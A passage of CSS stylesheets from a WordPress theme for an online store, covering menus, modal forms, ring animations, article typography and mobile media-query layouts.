		width: 100%;

		height: 100%;

		z-index: -1;

}

.top_mnu ul li.menu-item-has-children ul li a{

	padding: 0.46vw 0;

	display: block;

}

.top_mnu ul li.menu-item-has-children ul li a:hover{



border-radius: 31px;

color: #fff;

font-weight: 700;	

}

.menu-item-has-children > a{

	position: relative;

	padding-right: 1.041vw;

}

.menu-item-has-children > a::after{

    position: absolute;

    content: '';

       right: 3.3vw;

    top: 0.5vw;

    width: 0.6vw;

    background-size: cover;

    height: 0.3vw;

    background-image: url(../img/curent_arr.svg);

}

.menu-item-has-children:hover > a::after{

	transform: rotate(180deg);

}

.top_mnu ul li.menu-item-has-children:hover .submenu{

	display: block;

}

.top_mnu ul li.menu-item-has-children:hover{

	border: 1px solid #7A7A7A;

}



.middle_line .top_mnu > ul > li{

	position: relative;

}

.middle_line .top_mnu > ul > li:hover::after{

 position: absolute;

 content: '';

 left: 0;

 bottom: 0;

 width: 100%;

 height: 2px;

 background: linear-gradient(267.4deg, #DFB46D 0%, #CE9C49 100%);

}

.middle_line .top_mnu > ul > li.menu-item-has-children:hover::after{

	display: none;

}

.modal{

box-sizing: border-box;

/* Note: backdrop-filter has minimal browser support */

position: relative;

width: 26.875vw;

border-radius: 30px;	

z-index: 1;

padding: 0.52vw;

margin: 0 auto;

}

.modal::before{

	z-index: -1;

border-radius: 30px;		

	position: absolute;

	content: '';

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: rgba(255, 255, 255, 0.1);
-webkit-backdrop-filter: blur(20px);
	backdrop-filter: blur(20px);	

}

.modal_wrap{

    border: 1px solid rgba(255, 255, 255, 0.5);

    box-sizing: border-box;

    border-radius: 23px;

    padding: 3.2vw 0 0.8vw;

}

.modal h2{

    line-height: 142.4%;

    text-align: center;

    font-size: 1.25vw;

    color: #FFFFFF;

    font-weight: 700;

    padding-bottom: 0.5vw;

}

.modal_phone{

	text-align: center;

}

.modal_phone a{

line-height: 142.4%;

/* or 51px */

font-size: 1.875vw;

text-align: center;

font-weight: 700;

color: #FFFFFF;	

}

.modal h3{

text-align: center;

    font-size: 0.93vw;

    line-height: 1.302vw;

    font-weight: normal;

    color: #FFFFFF;

    padding: 1.4vw 0 4.8vw;

}

.modal_form input[type="text"]{

	width: 19.32vw;

	height: 3.125vw;

	line-height: 3.125vw;

text-align: center;

border: 1px solid #BDBDBD;

box-sizing: border-box;	

border-radius: 30px;

background-color: transparent;

margin: 0 auto;

font-family: 'Open Sans';

font-size: 1.04vw;

color: #fff;	

margin-bottom: 0.781vw;

display: block;

}

.modal_form .btn{

	width: 19.32vw;

	height: 3.125vw;

	line-height: 3.125vw;	

	margin-left: auto;

	margin-right: auto;

}





.mfp-close-btn-in .mfp-close {

    color: #fff;

    opacity: 1;

    font-size: 4.2vw;

    left: 50%;

    transform: translateX(-50%);

    top: -4vw;

}

.round{

    width: 8px;

    height: 8px;

    background-color: #DFB46D;

    border-radius: 50%;

    z-index: 1;

    position: relative;

    margin-right: 1vw;

}

.round::before{

    content: '';

    width: 8px;

    height: 8px;

    border-radius: 100%;

    border: 1px solid #DFB46D;

    position: absolute;

    z-index: -1;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);	

	    animation: ring 1.5s infinite;

}

.round::after{

    content: '';

    width: 8px;

    height: 8px;

    border-radius: 100%;

    border: 1px solid #DFB46D;

    position: absolute;

    z-index: -1;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);	

	    animation: ring_two 1.5s infinite;

}

@-webkit-keyframes ring {
  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }
}
@-moz-keyframes ring {
  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }
}
@-o-keyframes ring {
  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }
}

@keyframes ring {

  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }

}
@-webkit-keyframes ring_two {
  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }
}
@-moz-keyframes ring_two {
  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }
}
@-o-keyframes ring_two {
  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 66px;

    height: 66px;

    opacity: 0;

  }
}
@keyframes ring_two {

  0% {

    width: 8px;

    height: 8px;

    opacity: 1;

  }

  100% {

    width: 40px;

    height: 40px;

    opacity: 0;

  }

}

.top_phone {

    display: flex;

    align-items: center;

    justify-content: flex-start;

}

.quest_plash p{

font-size: 0.729vw;

line-height: 0.98vw;





color: #FFFFFF;

}

.quest_plash{

    display: flex;

    justify-content: flex-end;

    padding-top: 1.1vw;

}

.sec9 .item_left ul li:nth-child(2) {

    animation-delay: .5s;

}

.sec9 .item_left ul li:nth-child(3) {

    animation-delay: .8s;

}

.director_block_wrap ul li:nth-child(2),.head_sec .text_wrap ul li:nth-child(2){

	animation-delay: .5s;

}

.director_block_wrap ul li:nth-child(3),.head_sec .text_wrap ul li:nth-child(3){

	animation-delay: .8s;

}

.modal .sucsess_wrap {

    width: 100%;

    position: absolute;

    max-width: 100%;

    height: 100%;

}

.modal_wrap{

    position: relative;

}

.sucsess_wrap {

    z-index: 999;

    width: 349px;

    margin: 0 auto;

    box-sizing: border-box;

    position: relative;

    padding: 87px 0 47px;



    position: fixed;

    top: 50%;

    left: 50%;

    transform: translateY(-50%) translateX(-50%);

    box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.1);

    border-radius: 5px;

    display: none;



}

.sucsess_wrap::before{

    background: rgba(255, 255, 255, 0.1);
-webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);

position: absolute;

content: '';

left: 0;

top: 0;

width: 100%;

height: 100%;

z-index: -1;



border-radius: 20px;   

}

.sucsess_wrap .img_wrap {

    text-align: center;

    margin-bottom: 69px;

}

.sucsess_wrap h2 {

    font-weight: bold;

    font-size: 16px;

    line-height: 22px;

    text-align: center;

    color: #fff;

}

body.active{

    overflow: hidden;

}

.single_sec{

    color: #fff;

}






input[name="Имя"]:focus::-webkit-input-placeholder {

color: transparent;

    opacity: 1;

}

input[name="Имя"]:focus:-moz-placeholder {

color: transparent;

    opacity: 1;

}

input[name="Имя"]:focus::-moz-placeholder {

color: transparent;

    opacity: 1;

}

input[name="Имя"]:focus:-ms-input-placeholder {

color: transparent;

    opacity: 1;

}

.sec2 .block .img_wrap img{

    width: 27.448vw;

}

.tab_item .case_slider{

    position: relative;

}

.model_discount div strong{

    font-weight: normal;

}
.acf-map {

    width: 100%;

    height: 100%;



   

}




.acf-map img {

   max-width: inherit !important;

}

body.active2::before{
       z-index: 999;
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);

}
.fotorama__stage{
    height: 31.7vw !important;
}
img.fotorama__img{
    position: static !important;
    width: 100% !important;
    height: 100% !important;
    border: 1px solid #fff !important;

}
.fotorama__stage__frame {
    border: 1px solid #7A7A7A;
    border-radius: 30px;
    margin-left: 0px;
    box-sizing: border-box;
}
.sec_wrap4{
position: relative;

}
.sec_wrap4::before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    height: 42.91vw;
    width: 100%;
    background-image: url(../img/sec_wrap4_bg.png);
    background-size: contain;
    background-position: center bottom;  
}
.sec_wrap2::after{
    position: absolute;
    right: 0;
    top: -33vw;
    background-size: contain;
    content: '';
    width: 32.1875vw;
    height: 64.375vw;
    background-image: url(../img/round_bg.png);
    z-index: -1;  
}

.sec5{
    position: relative;
}
.sec5::before{
    position: absolute;
    left: 0;
    top: -5vw;
    background-size: contain;
    content: '';
    width: 32.1875vw;
    height: 64.375vw;
    background-image: url(../img/round_bg3.png);
    z-index: -1;    
}
.sec5::after{
    position: absolute;
    right: 0;
    top: -24vw;
    background-size: contain;
    content: '';
    width: 57.34vw;
    height: 64.375vw;
    background-image: url(../img/round_bg2.png);
    z-index: -1; 
}
.check_wrap label{
    display: flex;
    justify-content: flex-start;
}
*{
    outline: none
}
body.single header{
    overflow: visible;
    height: auto;
    padding-bottom: 150px;
}
body.single header .line_wrap{
    display: none;
}
.sec10 .seo_text ul{
    list-style-type: disc;
       margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px; 
}
.single_sec ul{
    list-style-type: disc;
       margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px; 
}
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-container img {
 max-width: 100%;
 height: auto;
}
.alignleft,
img.alignleft {
 display: inline;
 float: left;
 margin-right: 24px;
 margin-top: 4px;
}
.alignright,
img.alignright {
 display: inline;
 float: right;
 margin-left: 24px;
 margin-top: 4px;
}
.aligncenter,
img.aligncenter {
 clear: both;
 display: block;
 margin-left: auto;
 margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
 margin-bottom: 12px;
}
.wp-caption {
 background: #f1f1f1;
 line-height: 18px;
 margin-bottom: 20px;
 padding: 4px;
 text-align: center;
}
.wp-caption img {
 margin: 5px 5px 0;
 max-width: 622px; /* caption width - 10px */
}
.wp-caption p.wp-caption-text {
 color: #777;
 font-size: 12px;
 margin: 5px;
}
.wp-smiley {
 margin: 0;
}
.container2{
    max-width: 70vw;
    margin: 0 auto;
}
.breadcrumbs_sec ul li{
    display: inline-block;
    margin-right: 0.26vw;
}
.breadcrumbs_sec ul li{
    margin-left: 0.26vw;
}
.breadcrumbs_sec ul li:first-child{
    margin-left: 0;
}
.breadcrumbs_sec ul li a,.breadcrumbs_sec ul{
font-size: 0.833vw;
line-height: 1.042vw;
	
/* identical to box height */


/* TEXT */

color: #fff;    
}
.breadcrumbs_sec ul li a.bread_active{
    font-weight: 700;
}
.breadcrumbs_sec {
    padding: 1.406vw 0;
}
.single_sec h1,.seo_text h1{
font-size: 2.604vw;
line-height: 3.177vw;

/* Text */

color: #fff;
font-weight: 700;    
}
.single_sec h2,.seo_text h2{
font-size: 1.875vw;
line-height: 142.4%;
font-weight: 700;

color: #fff;}
.single_sec h3,.seo_text h3{
 font-size: 1.25vw;
line-height: 142.4%;
/* or 1.771vw */


/* TEXT */

color: #fff;
font-weight: 700;   
}
.single_sec p,.seo_text p,.seo_text ul li,.seo_text ol li,.single_sec ul li,.single_sec ol li{
 font-size: 1.25vw;
line-height: 142.4%;
/* or 1.771vw */


/* TEXT */

color: #fff;   
}
.similar_sec.sec8_1{
    padding-top: 0;
    padding-bottom: 4.167vw;
}
	body.single header{
padding-bottom:0;}

.sec8_1 .block .item h3{

    font-weight: bold;

    font-size: 0.9375vw;

    line-height: 1.302vw;

    color: #FFFFFF;

    padding-bottom: 0.6vw;  

}

.news_flex .news_link{

font-weight: 300;

    font-size: 0.94vw;

    line-height: 1.15vw;

    text-decoration-line: underline;

    color: #FFFFFF;

    padding-right: 1.05vw;

    background-image: url(../img/new_arr.svg);

    background-repeat: no-repeat;

    background-position: right center;

    transition: .3s;



}

.news_flex .news_link:hover{

    padding-right: 1.4vw;

}

.news_flex .news_data{

font-weight: 300;

    font-size: 0.94vw;

    line-height: 1.15vw;

/* identical to box height */





/* White */



color: #FFFFFF; 

}

.sec8_1 .block .item {

    background-size: cover;

    background-position: center;



    height: 17vw;

    box-sizing: border-box;

border: 1px solid #7A7A7A;

position: relative;

border-radius: 30px;

z-index: 1; 

width: 27.5vw;

margin-bottom: 1.5vw;

}

.sec8_1 .block .item::before{

    position: absolute;

    content: '';

    left: 0;

    top: 0;

    border-radius: 30px;

    width: 100%;

    height: 100%;

    z-index: -1;

    background: rgba(0, 0, 0, 0.6);

}

section.sec8_1 {
    padding-bottom: 7.2vw;
    padding-top: 7.2vw;

}

.sec8_1 .block {

    padding-top: 2.6vw;

    height: 17vw;

    overflow: hidden;

}

.sec8_1 .block .item .text_wrap{

    box-sizing: border-box;

    padding: 0 1.5vw;

    position: absolute;

    top: 11vw;

    width: 100%;

}
.similar_sec.sec8_1 .sec_title{
	text-align:center;
}
.single_sec {
    padding-bottom: 80px;
}
.single_sec a,.seo_text a{
    text-decoration: underline;
}
.single_sec img{
border-radius: 25px;}


.single_sec p a{
    color: #fff;
}
.single_mnu ul li{
    display: inline-block;
    width: 48%;
    padding-bottom: .5vw;
}
.single_mnu ul li a{
    color: #fff;
    text-decoration: underline;
    font-size: 0.9vw;
    line-height: 1.42vw;
    display: inline-block;
}
.single_menus {
    width: 29vw;
}
.single_mnu ul{
    display: flex;
    justify-content: space-between;

    flex-wrap: wrap;
}
.sec9.sec9_single{
    padding-top: 0;
    padding-bottom: 4vw;
}
.test_builder{
height: 100%;
    background-size: 58%;
    background-repeat: no-repeat;
    background-position: center 2vw;
}
.discount_item {
    position: absolute;
    top: 0;
    left: 4vw;
    width: 6vw;
    height: 6vw;
}

.sucsess_wrap {
  
    padding: 45px 0 47px !important;
    
}

--- FILE ---
content_type: text/css
request_url: https://bauart.store/wp-content/themes/bauartTheme/css/media.css
body_size: 7678
content:
/*==========  Desktop First Method  ==========*/



/* Large Devices, Wide Screens */

@media only screen and (max-width : 1200px) {



}



/* Medium Devices, Desktops */

@media only screen and (max-width : 992px) {



}



/* Small Devices, Tablets */

@media only screen and (max-width : 767px) {

.head_text{

	display: none;

}

.head_rating{

	display: none;

}

.head_social{

	display: none;

}

.top_call{
width: 100%;
order: 4;
padding-top: 47px;
display: block;

}
.top_call strong, .top_call span {
    font-size: 18px;
    line-height: 142.4%;
}
.top_phone {
    padding-top: 10px;
    justify-content: center;
}
.top_phone a {
    font-size: 24px;
    line-height: 34px;
    margin-left: 10px;
}

.logo img{

	width: auto;

}

.logo{

    width: 98px;

    position: relative;

    z-index: 999999;

}

	.toggle_mnu {

  height: 18px;

    border: none;

    display: block;

    background-color: transparent;

    outline: none;

    cursor: pointer;

        z-index: 999999;

    text-align: center;}

  .toggle_mnu span {

    display: block; }



.sandwich {

    width: 24px;

    height: 18px;

  top: 8px;

  margin: auto;

  z-index: 200; 

}



.sw-topper {

  position: relative;

  top: 0;

  width: 24px;

height: 3px;

  background: #fff;

  border: none;

  border-radius: 4px 4px 4px 4px;

  -webkit-transition: -webkit-transform 0.5s, top 0.2s;

          transition: transform 0.5s, top 0.2s;

  display: block; }







.sw-bottom {

  position: relative;

  width: 24px;

  height: 3px;

top: 3.6px;

  background: #fff;

  border: none;

  border-radius: 4px 4px 4px 4px;

  -webkit-transition: -webkit-transform 0.5s, top 0.2s;

          transition: transform 0.5s, top 0.2s;

  -webkit-transition-delay: 0.2s, 0s;

          transition-delay: 0.2s, 0s; }



.sw-footer {

  position: relative;

  width: 24px;

height: 3px;



    top: 7.5px;



  background: #fff;

  border: none;

  border-radius: 4px 4px 4px 4px;

  -webkit-transition: all 0.5s;

          transition: all 0.5s;

  -webkit-transition-delay: 0.1s;

          transition-delay: 0.1s; }



.sandwich.active .sw-topper {

  top: 9px;

  -webkit-transform: rotate(-45deg);

      -ms-transform: rotate(-45deg);

          transform: rotate(-45deg); }

.sandwich.active .sw-bottom {

  top: 6px;

  -webkit-transform: rotate(45deg);

      -ms-transform: rotate(45deg);

          transform: rotate(45deg); }

.sandwich.active .sw-footer {

  opacity: 0;

  top: 0;

  -webkit-transform: rotate(180deg);

      -ms-transform: rotate(180deg);

					 transform: rotate(180deg); }







.middle_line .top_mnu{

	display: block;

	text-align: center;

}					 

.middle_line .top_mnu{

	display: none;

	position: absolute;

	right: 0;

    top: 0;

    padding: 0;

    height: auto;
    padding-bottom: 30px;


    border-radius: 0;

     padding-top: 65px;

	width: 100%;

background: rgba(30, 30, 37, 0.96);
-webkit-backdrop-filter: blur(0);
    backdrop-filter: blur(0);

	z-index: 99999;

}
.top_mnu ul li.menu-item-has-children:hover .submenu{
    display: none ;
}
.middle_line .top_mnu::before{

	display: none;

}

.middle_line .top_mnu ul li{

display: block;

    text-align: center;

    width: 100%;

    margin-bottom: 20px;

}

.middle_line .top_mnu ul li a{

    color: #fff;

font-size: 17px;

line-height: 23px;

}

.top_line .block{
  flex-wrap: wrap;
	display: flex;

	justify-content: space-between;

}

.container {

    max-width: 91.375vw;

}

.top_mobile_right{

	display: flex;

	justify-content: flex-end;

	align-items: center;

	

}

.top_mobile_right .phone_mobile{

	margin-right: 24px;

}

.top_line {

    padding: 21px 0;

}

.top_phone_mobile_block a.top_mobile_phone{

font-weight: 600;

font-size: 24px;

line-height: 33px;

/* identical to box height */



text-align: center;



color: #FFFFFF;	

}

.top_phone_mobile_block a.phone_callback{

font-weight: 600;

font-size: 14px;

line-height: 19px;





text-align: center;



color: #FFFFFF;



mix-blend-mode: normal;

opacity: 0.75;	

}

.top_mobile_phone_wrap,.top_phone_callback_wrap{

	display: block;

}

.mobile_mesenger h3{

font-weight: 600;

padding-bottom: 10px;

font-size: 13px;

line-height: 142.4%;

/* identical to box height, or 19px */



text-align: center;



color: #FFFFFF;	

}

.mobile_mesenger .mobile_mesenger_block {

	justify-content: center;

}

.mobile_mesenger .mobile_mesenger_block .mobile_soc{

	margin: 0 15px;

}

.mobile_social h3{

	padding-bottom: 10px;

font-size: 17px;

line-height: 23px;

font-weight: normal;

color: #FFFFFF;	

}

.mobile_social_block {

	justify-content: center;

}

.mobile_social_block .mobile_soc2{

	margin: 0 8.5px;

}

.top_phone_mobile_block {

    padding-top: 0;

}

.mobile_mesenger{

	padding-top: 20px;

}

.mobile_social{

	padding-top: 20px;

}

.head_sec .text_wrap h2{

	letter-spacing: 1px;

font-size: 16px;

text-align: center;

font-family: 'Open Sans';

line-height: 22px;	

width: 100%;

order: 1;

}

.head_sec .text_wrap h3{

    font-size: 35px;

    line-height: 52px;

    font-weight: normal;

    text-align: center;

    padding-top: 15px;	

    width: 100%;

    order: 2;

}

.btn{

	width: 286px;

	height: 60px;

	line-height: 60px;

	font-size: 16px;



}

.head_sec .text_wrap .btn {

    order: 4;

    margin: 30px auto 0;

}

.head_sec .text_wrap ul li{
animation: none !important;
font-size: 12.8688px;

line-height: 18px;

letter-spacing: 0.714931px;

background-size: 16px;

padding-left: 25px;	

width: 100%;

margin-right: 0;

    margin-bottom: 8px;

}

.head_sec .text_wrap ul{
order: 3;
    width: 45%;
    margin: 0 auto;
    padding-top: 33px;

}

.head_sec .block .text_wrap{

    width: 100%;

    display: flex;

    flex-wrap: wrap;

    padding-left: 0;

    padding-bottom: 64px;

}

.head_catalog_wrap{

	padding: 10px;

    width: 345px;
margin-left: auto;
margin-right: auto;
    margin-top: 60px;

}

.head_catalog_wrap::before{

	border-radius: 20px;

}

header{

	height: auto;

	background-image: url(../img/header_mobile_bg.jpg) !important;

	background-size: contain;

	background-position: center top;

	background-repeat: no-repeat;

	padding-bottom: 50px;



}

.head_catalog_form_wrap h2{

font-size: 16px;

line-height: 142.4%;	

}

.head_catalog_form_wrap .icon_wrap img{

	width: 208px;

}

.head_cat_form input{

font-size: 13.3721px;

width: 250px;

height: 50px;

line-height: 50px;

margin-bottom: 15px;	

}

.head_cat_form .btn{

width: 250px;

    height: 50px;

    line-height: 50px;

    font-size: 14px;

    margin-top: -7px;

}

.check_wrap input[type=checkbox] + label:before{

	width: 16px;

	height: 16px;

	border-radius: 3px;

	margin-right: 13px;



}

.check_wrap input[type=checkbox]:checked + label:before{

		background-size: 7.37px;

}

.check_wrap {

    width: 228px;

    margin-top: 15px;

}

.check_wrap label span{

font-size: 8px;

line-height: 11px;	

}

.head_catalog_form_wrap{

     padding: 28px 0 22px;

}

.head_catalog_form_wrap .icon_wrap{

padding-top: 15px;

    padding-bottom: 8px;

}

.scroll-down span{

font-size: 2.66vw;

line-height: 3.73vw;	

letter-spacing: 1.02vw;

}

.scroll-down .icon-scroll img{

	width: 12.5px;

}

.scroll_arr img {

    width: 10.25px;

}

.scroll-down{

    left: -10.5vw;
    top: 84.5vw;

}

.scroll-down .scroll_ic {

    top: 21.5vw;
    left: 16.5vw;

}

.mobile_social,.mobile_mesenger,.top_phone_mobile_block{

	display: block;

}

.head_sec {

    padding-top: 0;

}

.scroll_arr{

	margin-top: -3.4vw;

}

.sec_title{

font-size: 24px;

line-height: 35px;	

}

section.sec1{

    padding-bottom: 47px;

    margin-top: 0;

}

.discount_title {

    font-size: 12px;

    line-height: 16px;

    background: rgba(223, 180, 109, 0.2);

    border-radius: 7px;

    color: #FFFFFF;

    padding: 9px 22px;

    margin-top: 16px;

    width: 259px;

    box-sizing: border-box;

    text-align: center;

}

.left_navi{

	display: none;

}

.sec1 .block .item_left{

	width: 100%;

	border-radius: 20px;

	padding: 10px;

}

.sec1 .block .item_left .item_left_wrap{

    border-radius: 20px;

    padding-top: 26px;

    padding-bottom: 6px;

}

.progress_bar ul li{

	width: 30px;

	height: 30px;

	line-height: 30px;

	font-size: 14px;

	font-weight: 700;

	margin: 0 5px;

}

.sec1 .block{

	margin-top: 30px;

}

.form_radio_btn_wrap{

    padding: 27px 16px 0;	

}

.form_radio_btn {

    width: 47%;

    padding-bottom: 18px;

}

.form_radio_btn .img_wrap{

	height: 94px;

	border-radius: 20px;

}

.test-slider__item{

	height: auto;

}

.form_radio_btn h4{

    font-size: 12px;

    line-height: 16px;

    padding-top: 6px;

}

.form_radio_btn h4 br{

	display: none;

}

.test_discount strong{

font-size: 18px;

line-height: 25px;

font-weight: normal;	

}

.test_discount span,.test_discount .procent{

font-size: 48px;

line-height: 71px;

}

.test_discount {



    width: 100%;

    margin-left: 0;

    text-align: center;

    display: flex;

    justify-content: center;

    margin-top: -12px;

}

.btn_test_wrap{

	width: 100%;

}

.btn--wrap.test__btn-block {

    display: none;

}

.btn_test_mobile{

	display: block;

		width: 100%;

		padding-top: 20px;

}

.btn_test_mobile .btn--wrap.test__btn-block{

	display: block;



}

.sec1 .block .item_right{

	display: none;

}

.btn-test{

	width: 286px;

	height: 50px;

	line-height: 50px;

	font-size: 16px;

	margin: 0 auto 20px;

	display: block;

}

.prev-test{

	color: #fff;

}

.form_radio_btn input[type="radio"]:checked + label .img_wrap::before{

	border-radius: 20px;

}

.form_radio_btn input[type="radio"]:checked + label .img_wrap::after{

	width: 53px;

	height: 40px;

}

.test-slider__item h3{

    font-size: 16px;

    line-height: 24px;	

}

.form_range_wrap {

    padding: 114px 20px;

}

.irs--big .irs-single{

font-size: 18px;

line-height: 25px;

font-weight: normal;

margin-top: -4px;	

}

.irs--big .irs-min, .irs--big .irs-max{

	margin-top: 3px;

}

.irs--big .irs-handle{

	width: 16px;

	height: 16px;

	top: 29px;

}

.form_range_wrap .form_range_item {

    padding-bottom: 38px;

}

.form_range_wrap {

    padding: 114px 20px 63px;

}

.form_range_wrap2 {

    padding: 176px 20px 167px;

}

.form_test-title{

	padding-top: 59px;

}

.form_checkbox_btn{

    width: 100%;

    margin-bottom: 8px;

}

.form_checkbox_btn input[type="radio"] + label  .check_mark{

    width: 32.51px;

    height: 32.51px;

    border-radius: 7.93013px;

    margin-right: 16px;



}

.form_checkbox_btn input[type="radio"]:checked + label .check_mark{

		background-size: 20.32px;

}

.form_checkbox_btn h4{

font-size: 12px;

line-height: 16px;	

}

.form_checkbox_wrap {

    padding: 20px 47px 43px;

}

.form_checkbox_wrap3{

    padding-bottom: 126px;

}



.form_checkbox_wrap2 {

    padding: 0 0 102px 15px;

    width: 100%;

    box-sizing: border-box;

}

.form_checkbox_wrap2 .form_checkbox_btn{

	margin-bottom: 10px;

}

.form_test-title3 {

    padding-top: 123px;

    padding-left: 20px;

    padding-right: 20px;

    padding-bottom: 26px;

}

.discount_mobile h4{

font-weight: bold;

font-size: 14px;

line-height: 19px;

/* identical to box height */

text-align: center;

text-transform: uppercase;



/* Text */



color: #1E1E25;

}

.discount_mobile span{

font-size: 100px;

line-height: 147px;

display: block;

font-family: "Neumann";

margin-top: -10px;

text-align: center;

text-transform: uppercase;

color: #DFB46D;	

}

.discount_mobile{

	display: block;

	width: 100%;

}

.test-slider__item:last-child{

	height: auto;

}

.test_soc_item input[type="radio"] + label span{

	width: 49px;

	height: 49px;

	line-height: 49px;

}

.test_soc_item span svg{

	width: 21px;

}

.test_soc_item{

	margin: 0 8px;

}

.test_social_flex {

    padding-top: 20px;

    margin-bottom: 16px;

}

.test_input_wrap input[type="text"]{

	width: 308px;

	height: 50px;

	line-height: 50px;

	border: 0.668605px solid #BDBDBD;

box-sizing: border-box;

border-radius: 35px;

    margin-bottom: 15px;

font-size: 13.3721px;

}

.test_input_wrap .btn{

	width: 308px;

	height: 50px;

	line-height: 50px;

	font-size: 16px;

}

.test-slider__end .check_wrap {

    margin-top: 18px;

}

.test_input_wrap {

    padding-bottom: 9px;

}

.sec2 {

    padding-top: 26px;

    padding-bottom: 118px;

    background-image: url(../img/sec2_bg_mobile.png) !important;

}

.sec2 .block .item {

    width: 100%;

    padding-bottom: 47px;

    margin-bottom: 16px;

    border-bottom: 1px solid #F5EBDA;

  }

.sec2 .block .img_wrap{

	height: auto;

}

.sec2 .block {

    padding-top: 33px;

}

.sec2 .block .text_wrap{

	width: 100%;

	padding-left: 0;

}

.sec2 .block .text_wrap h3{

font-size: 14.4023px;

line-height: 20px;	

}

.sec2 p{

    font-size: 11px;

    line-height: 15px;

    width: 82%;

    height: auto;

}

.sec2 .block .item:nth-child(2) .img_wrap{

    padding-top: 0;

}

.sec2 .block .item:nth-child(3) .img_wrap{

    padding-top: 0;

}

.price_flex .price{

font-size: 12.4383px;

line-height: 18px;	

}

.price_flex .price span{

font-size: 23.5674px;

line-height: 35px;	

}

.price_flex .btn{

	width: 162px;

	height: 39px;

	line-height: 39px;

}

.price_flex {

    padding-top: 15px;

}

.sec2 .block .item::before{

	display: none;

}

.model_discount_block {

    position: relative;

    width: 291px;

    padding: 33px 37px;

    margin: -104px auto 0;

    right: 0;

}

.model_discount_block h3{

font-size: 17.7383px;

line-height: 26px;

font-weight: normal;	

}

.model_discount_block .model_discount{

    font-size: 17.7383px;

    line-height: 26px;

    margin-top: -8px;

    padding-left: 16px;

}

.model_discount_block .model_discount div{

font-size: 82.2414px;

line-height: 121px;	

}

.model_discount_block .model_discount div small{

    font-size: 33.8641px;

    line-height: 50px;

    right: 22px;

}

.model_discount_block h5{

font-weight: 500;

    font-size: 15px;

    line-height: 18px;

    margin-top: -7px;

}

.model_discount_block .item{

padding-top: 34px;

    padding-bottom: 16px;

}

.sec3 .block{

	display: flex;

	flex-wrap: wrap;

}

.sec3 .block h2{

    order: 2;

    padding-top: 36px;

}

.model_discount_block{

	order: 1;

}

.model_block_wrap{

	 order: 3;

	 width: 100%;

	 overflow: hidden;

	 padding-bottom: 50px;

}

.model_wrap {

   

    transform: scale(2.35);

    margin-top: 130px;

    margin: 130px auto 0;

}

.model_wrap .item .icon_wrap{
    background-position: center;
background-size: 15.92px;

background-size: contain;

}



.model_wrap .item:hover {

    width: 15vw;

    	border-radius: 5px;

}

.model_wrap .item:hover .text_wrap{

    width: 78%;

    padding-top: 0.6vw;

}

.model_wrap .item h3 {

    color: #1E1E25;

    font-weight: 700;

    font-size: 1.36vw;

    line-height: 1.302vw;

    padding-bottom: 0.9vw;

}

.model_wrap .item p {

    color: #1E1E25;

    font-size: 1.3vw;

    line-height: 1.6vw;

}

.model_wrap .item:nth-child(5) {

    left: 38vw;

    top: 35vw;

}

section.sec4 {

    margin-top: 43px;

}

.test-slider__item:first-child h3 {

    padding-top: 20px;

}

.tabs {

    justify-content: space-between;

    flex-wrap: wrap;

    padding-top: 33px;

}

.tab {

	width: 100px;

	height: 40px;

	line-height: 40px;

	font-size: 14px;

	margin-right: 0;

	margin-bottom: 8px; 

}

.tab_content {

    padding-top: 11px;

}

.tab_item .case_slider{

	width: 100%;

}

.fotorama__stage__frame{

	border-radius: 11.0463px;	

}

.fotorama__stage__frame::before{

	border-radius: 11.0463px;

}

.case_left span{

font-size: 11px;

line-height: 15px;	

}

.case_left .case_name{

font-size: 18px;

line-height: 27px;	

}

.case_price{

	font-size: 18px;

	line-height: 27px;

}

.case_text_wrap{

    bottom: 29.5vw;

    padding: 0 5.2vw;

}

.sec4 .text_wrap h3{

font-size: 14px;

line-height: 30px;	

}

.case_wrap .text_wrap {

    width: 100%;

    padding-top: 0;

    padding-left: 0;

}

.sec4 .text_wrap ul li{

	font-size: 14px;

	line-height: 30px;

}

.sec4 .text_wrap ul {

    padding-bottom: 18px;

}

.case_wrap .text_wrap .btn{

	width: 286px;
 margin-left: auto;
 margin-right: auto;
	height: 50px;

	line-height: 50px;

	font-size: 14px;

}
.fotorama__stage__frame::after{
  display: none;
}
.sec5 {

    padding-top: 60px;

}

.sec5 .item {

    width: 48%;

    border-radius: 20px;

    height: 131px;

    padding: 6px 5px 15px 14px;

    margin-bottom: 13px;

}

.sec5 h3 {

    font-size: 12px;

    line-height: 15px;

    margin-top: -5px;

}

.sec5 p {

    font-size: 10px;

    line-height: 12px;

    padding-top: 6px;

}

.sec5 .block {

    padding-top: 32px;

}

.sec5 .item .icon_wrap img {

    width: 12.2vw;

}

.sec9 .container {

    padding: 0;

    max-width: 100vw;

}

.sec9 .block{

    border-radius: 0;

    border: none;

    background-image: none;

    padding: 62px 15px 20px;

}

.sec9 .block::before{

	border-radius: 0;

}

.sec9{

	padding-top: 40px;

}

.sec9 .block .item_left {

    position: relative;

    padding-top: 5px;

    width: 100%;

}

.sec9 .item_left ul li{

    font-size: 12px;

    line-height: 16px;

    padding-left: 60px;

